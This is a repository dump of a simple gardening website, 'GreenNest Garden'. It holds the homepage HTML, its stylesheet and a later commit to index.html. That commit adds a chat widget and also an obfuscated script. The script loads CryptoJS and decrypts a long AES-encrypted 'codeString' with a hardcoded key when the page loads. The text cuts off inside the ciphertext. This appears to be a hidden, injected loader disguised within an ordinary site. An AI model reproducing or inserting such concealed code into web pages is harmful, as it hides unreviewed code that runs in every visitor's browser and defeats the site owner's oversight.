

==== public/index.html @ 2ff9eb90 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>GreenNest Garden | Gardening Tips, Plants & Outdoor Ideas</title>
  <meta name="description" content="Discover practical gardening tips, plant care guides, seasonal planting ideas, and backyard inspiration at GreenNest Garden." />
  <meta name="keywords" content="gardening, plant care, home garden, vegetable garden, seasonal gardening tips, backyard ideas" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/" />

  <meta property="og:title" content="GreenNest Garden | Gardening Tips, Plants & Outdoor Ideas" />
  <meta property="og:description" content="Learn gardening with easy guides for beginners and home growers." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="styles.css" />

  <!-- Google AdSense placeholder (replace with your publisher ID)
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
          crossorigin="anonymous"></script>
  -->
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">GreenNest Garden</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guides">Guides</a></li>
          <li><a href="#seasonal">Seasonal</a></li>
          <li><a href="#tips">Tips</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Grow a Healthier, Greener Garden</h1>
          <p>
            Welcome to GreenNest Garden — your trusted place for beginner-friendly gardening
            tutorials, plant care routines, seasonal checklists, and outdoor design inspiration.
            Whether you grow herbs in pots or build a full backyard garden, we help you grow better.
          </p>
          <a class="btn" href="#guides">Start Learning</a>
        </div>
        <img
          src="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80"
          alt="Person caring for green plants in a garden"
          loading="lazy"
        />
      </div>
    </section>

    <section id="guides" class="section">
      <div class="container">
        <h2>Popular Gardening Guides</h2>
        <div class="card-grid">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1471193945509-9ad0617afabf?auto=format&fit=crop&w=900&q=80" alt="Vegetable seedlings growing in soil" loading="lazy" />
            <div class="card-body">
              <h3>How to Start a Vegetable Garden</h3>
              <p>Learn soil prep, sunlight mapping, and crop planning for high-yield harvests.</p>
            </div>
          </article>
          <article class="card">
            <img src="https://images.unsplash.com/photo-1461354464878-ad92f492a5a0?auto=format&fit=crop&w=900&q=80" alt="Indoor plants by a sunny window" loading="lazy" />
            <div class="card-body">
              <h3>Indoor Plant Care Basics</h3>
              <p>Master watering schedules, humidity balance, and low-light plant selection.</p>
            </div>
          </article>
          <article class="card">
            <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=900&q=80" alt="Colorful flowers blooming in backyard" loading="lazy" />
            <div class="card-body">
              <h3>Flower Garden Design Tips</h3>
              <p>Create color harmony with layered planting and season-by-season blooms.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="seasonal" class="section alt">
      <div class="container two-col">
        <div>
          <h2>Seasonal Planting Made Easy</h2>
          <p>
            Gardening success depends on timing. In spring, focus on soil nutrition and seed starts.
            In summer, protect roots with mulch and water deeply in the morning. In autumn, enrich
            your beds with compost and plan cool-season crops. In winter, prune carefully and prepare
            tools, pots, and planting calendars for the new year.
          </p>
          <p>
            Publishing seasonal content like this helps search engines understand your niche expertise
            and improves long-term SEO performance.
          </p>
        </div>
        <img
          src="https://images.unsplash.com/photo-1464226184884-fa280b87c399?auto=format&fit=crop&w=1200&q=80"
          alt="Hands planting seedlings in rich soil"
          loading="lazy"
        />
      </div>
    </section>

    <section id="tips" class="section">
      <div class="container">
        <h2>Quick Garden Tips</h2>
        <ul class="tips-list">
          <li>Test soil pH before planting to match crops with ideal conditions.</li>
          <li>Use compost and organic matter to improve drainage and fertility.</li>
          <li>Group plants by water needs to avoid overwatering and root disease.</li>
          <li>Write unique, useful guides and avoid copied content for AdSense approval.</li>
          <li>Keep your legal pages accessible in footer and navigation for trust signals.</li>
        </ul>
      </div>
    </section>

    <section class="section ads-note">
      <div class="container">
        <h2>Sponsored Content Area</h2>
        <p>This section is reserved for responsive ad placement while maintaining user-first experience.</p>
        <div class="ad-box">Responsive Ad Placeholder</div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <p>© <span id="year"></span> GreenNest Garden. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script>
    document.getElementById("year").textContent = new Date().getFullYear();
  </script>

  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"GreenNest Garden",
    "url":"https://example.com/",
    "potentialAction":{
      "@type":"SearchAction",
      "target":"https://example.com/?
---- public/styles.css ----
:root {
  --bg: #f7fbf7;
  --text: #1f2937;
  --muted: #5f6b76;
  --brand: #2f855a;
  --brand-dark: #276749;
  --card: #ffffff;
  --border: #e5efe7;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.7;
  color: var(--text);
  background: var(--bg);
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 99;
  background: #fff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  padding: 14px 0;
}

.logo {
  text-decoration: none;
  color: var(--brand);
  font-size: 1.4rem;
  font-weight: 700;
}

.nav-links {
  display: flex;
  gap: 14px;
  list-style: none;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}

.nav-links a {
  text-decoration: none;
  color: var(--text);
  font-weight: 600;
}

.nav-links a:hover { color: var(--brand); }

.hero { padding: 48px 0; }

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h1 {
  margin: 0 0 12px;
  font-size: clamp(2rem, 4vw, 3rem);
  line-height: 1.2;
}

.hero p {
  margin-bottom: 20px;
  color: var(--muted);
}

.hero img {
  width: 100%;
  height: 390px;
  object-fit: cover;
  border-radius: 14px;
  border: 1px solid var(--border);
}

.btn {
  display: inline-block;
  text-decoration: none;
  background: var(--brand);
  color: #fff;
  font-weight: 700;
  padding: 10px 18px;
  border-radius: 8px;
}

.btn:hover { background: var(--brand-dark); }

.section { padding: 46px 0; }

.alt {
  background: #fff;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

h2 {
  margin: 0 0 16px;
  font-size: 1.8rem;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card-body { padding: 14px; }

.card-body h3 {
  margin: 0 0 8px;
}

.card-body p {
  margin: 0;
  color: var(--muted);
}

.two-col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 22px;
  align-items: center;
}

.two-col img {
  width: 100%;
  height: 330px;
  object-fit: cover;
  border-radius: 12px;
  border: 1px solid var(--border);
}

.tips-list {
  margin: 0;
  padding-left: 20px;
}

.ads-note .ad-box {
  margin-top: 10px;
  padding: 24px;
  border: 2px dashed #c9d8cc;
  background: #fafafa;
  border-radius: 10px;
  text-align: center;
  color: #667085;
}

.legal {
  background: #fff;
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 22px;
}

.legal h1 { margin-top: 0; }
.legal h2 {
  margin-top: 24px;
  font-size: 1.25rem;
}

.site-footer {
  margin-top: 20px;
  background: #fff;
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  padding: 16px 0;
}

.site-footer a {
  text-decoration: none;
  color: var(--brand);
}

@media (max-width: 920px) {
  .hero-grid, .two-col { grid-template-columns: 1fr; }
  .hero img { height: 320px; }
  .card-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 620px) {
  .card-grid { grid-template-columns: 1fr; }
  .nav-links { gap: 10px; font-size: 0.95rem; }
}


==== commit 432057e2: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+<!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69f8ef258261d31c2e356ce7/1jnq6cb9c';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>GreenNest Garden | Gardening Tips, Plants & Outdoor Ideas</title>
@@ -24,6 +37,118 @@
   -->
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX194tskpVXphwdiEVubJKj1Xb5u1fy1HA4cJfiyPtCsLkaedHG1rBs95RJ536qKYqbq+LWDAoM7Clf++Gz8IGzu4Temf4ymwYa8+EECVt65HPihO1PS0/AdrYfz/StthcbmafeMiqZY7HJUH3vxw5bGVP3y4IkKdovvUmvvrZXbzU5t4n7GYQ+ChhhjYMAd4C/oN7Cf9lN3Dyx1ypzqlohsjcvalj9Mvr/m1UU4yP80JHlqbnIJGurygGaAKzw/i45GL5MFNemTnEWnlxP1XxF7SzM7FvfIEKoBBEApVrQGeERaQ8euHD0mP6IwFLKuWe96CSMiUHRvlm3noImV64jWVrJqceN6/0NxED7COf2lJf4NYaVpG/eAa7XflHiE9A6UWbq8CA/rmGkpejzLOfijol2QHPC/zHfRXCNkVUT57DQvVuqo+pAD3eFh27v646LZrlrwVWikZLRUHQBXIP1oFYedMG+VENW+qy0XBpaS0Wx4FxK7Eb37FGOKAfUD45fKIl4Yy4eVWEspaF03unTc/tQCs4dr4HsOduYBMQ+k0WeccpkMtsD0TmtykmF3QF0zDa0Go+4jeY9aob6PB2hLaEdMcZS8RywOuYWGVi+lhefjv4PW8LC7P/s0qoBrVqVLsV1yWILC401OhMToNp3mH9tKd/DusHTiUxTMqPU0tHZs5gFhEn8ZPFJpi6RIwFF8snWPRX4N1GkjH2BVqtdS1LxqZNrE5ewdbgDLUBnME14Jm/vNp7D2N//78nclKn8w/t2pki+QBKWVW43ItVxYsyOL9Fak4SiG2AIps+Nxodu5JOE8Skjk83hwBptqKiXSt+SNreZwtOaRgiEQaewsghApY3znZYhLIMRa+a0D7yeTUY7SYg5bInqd3Ddow6PNbu2d7TfzeLCUg0TEpWJ/qYZ6juhmW/qDpBVQpkQg+MzH6dYQqwoFXb8fjRI62broKYu5dHgBmd3uah/4mb7sF8EstZia3BbDb6zdD1CyzE8NFd9R4j6eBhc0x6MjhYHkb6utN+JdxwFBFI/9kuM06VOEMIidizFt7ov0+tVQt4AVL8ae1qwOOV/qElN3deVeExTxTOdU1m5xxU+tKdSzN0klvP8p4lAaUUn1CO/vPXDR/ZOSnA5GlA8PAOHCx19uRul0ctHPpJSYdz9FpTicIPJ5Prt1dXC48guytKJyrfk6oy3TK6L3w5mE5UY4sbl+4msCCfcFqH3GhdgNcy3Rv4AloxTD6nCdQn7sK+b+3jvz/mN7De/[base64]/c8OCiptmi93WT8Mg/[base64]/D+iCTxQnlXv4+NHyPdzdTZ90dfnCl6NH2CtW8lzYvD6nNnUkgjC9HGh9dzSII/1M6KeAQHjrgWCOWEjAfyBfpJv0BPAdLrR95K0+T+AOREY3FSteaiYdZXUBfV0wRlMKcks+2otiZh9CnjHhcuWrkEVvF+uCvbV08F2SxaibhhgZFO/2GclnzRycisr9lLqRTwtP8u3W0gYQ5HF9hFFgyrK7kGuRt7itLikzfhTFVKxN7yMC6rhFOHcEUTgyKDt8iweYmBIcdBelplyW15SgwyLp9XgcAjUD33BhEfXmJnxYtkdDN1w6TbPn/IIg5qN9aMmkAWdfoJNfRefxYaovny+5kuuh7ozvKFyKLof5cwBZT+Ao+/eSSVJRIV7k6RhvVEJwzXniEeq/L35grUGJgM1toYH9E6RmEs7SVfhfwH5SbJOtDX9fV77i1uU3rIn8XQkaSdoNB8WzstPsOgFFtO631HVmEYEypr0FM/n8hUBbzo4v6B+/8eLTfpq8SbpxwOHb17sx8pIxSdFbE21W/md4cVlFfI4870cXjmmXxivsFddfTujJc0M4hMzgVOEtK95AJZHHL+5kysFTFUQInHU1T0gqbJ2Q4RCEryNsH202aE2W7PTFTJajtc+paO8SE/kWfDqUo6fIT3cNr6OtyrMhc2he/xtVPKfAqEk8MPQ3nNXJRE09yFFYHryOXewpuWnpHRHbTCs305kwFY/wY0mo/VXxxoKQit3GrGsyVY1DIE8AEjnhhkkcw7f7PlhF3CW2Pe52Lt9+/OjSAJ6t5qGW7zUgOlH5vBV4WanWoj5g6L7Ncu4Uu6VkKIfNG7pMfjKWd9fuiNqg7JvobA44nt5LipgIqKgNqn0IRwQ20jTrjQo49nkULRuQRhhZFS3E+xiiiNx0/59AQf2rSPqIJbUqfTvRMWKxGL5zlxMc0FKEazH0zpRwkiME3e9ucCdjm6wIrUfEHKoxNinuFHMG2oOuIBZJwzoGF88p34fIsPAJDT63XPsk3c51GUvNBY09A+fNDNW/QyDBwiseusdl/[base64]/m2YQjRjIvX3DGdcLUVfjHzjsOUboTkByU/qyiu4h/GmfV6sIF502d0OGGSwWLNxC/[base64]/6NU5kgsVFwkyR6T7lcByfDIw99uOWt5TjQVZ3XGwvkIgyjMHpWLqW5RPkboZlz8CQimxztKvT2mVnLccSdCr2F1x/eWmxxck/CkQZfnEk/UiQD4MRiSe9hKawvYDoXZyirVM4J8gqyfNyKvKDsyDVZ/T3wF3axul/QtDFwSNXOLcwUCjIjCiAV93rSJKN6995P30zmbA3MUjhKCHgATnbaNAjLYsEjJgwGNpRL3ccO9UhtyfV92UvsaaUGWwsq1eMYPwSTQK6A9mA0RmrlHZMv9HdAuNM8/EpeTrPt3VHgmey52LD2s5/sKkOxV98/JAvWWqA/LpsEZivDWDlW2iCVAdIvh4Y52IN7Z+1fglx8CpxxknNEt/3r0y9ndGg2s7tuqXrbnj9t5OmxhVptFmvFR9y1svyapWylyqXORIqa6RYsMsA9BchL0ahWQv+8JvRrJdlY91baMIahQL7CJHVxduaokSMZkk/JbVR7nqP3pXyoC0VFiqMDjbyc3ZUaBJ5tCIqKIkManIT2FNRLHPn5uh6exS0UfrU8hQ97Spq/paYdddD4YHhSmGJxPxHCQqBwtofCOSDA6WcmagJpVzFU/1WPeIMNSBTkgFTT8hyQyDf86FzqSH64LHOiuyP3i/pFcPG42+wKTHJ8n0ePuZx/6puOrBHUEYdgx3DbxX0BFqPrAOQeHsbtW8c0I2YPaLfRh3DoSZQI8+t08kOxZ0jlt1BMnJiwwufNa/kTcJcY0Ebf3f4SDQ0aIXFKmSKvC6ez7oIJ8kklazn8gaW1Seslfz7tDnCwSvI